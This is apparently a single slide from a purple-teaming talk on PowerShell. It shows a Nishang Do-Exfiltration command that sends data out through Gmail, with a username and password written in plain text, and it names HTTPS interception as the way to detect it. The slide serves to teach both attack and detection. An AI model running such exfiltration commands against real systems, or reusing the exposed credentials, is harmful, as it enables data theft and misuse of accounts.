 Purple Team Story One
• Exfiltration
– Exfiltration of key components using Gmail
(Below script from Nishang)
Do-Exfiltration -Data
"5c1a7d30a872cac2b7a32e7857589d97"
-ExfilOption gmail -username
psgcatlite -password
powershellchabi9988
– Detection – HTTPS Interception
Nikhil Mittal 31PowerShell for Practical Purple Teaming
 
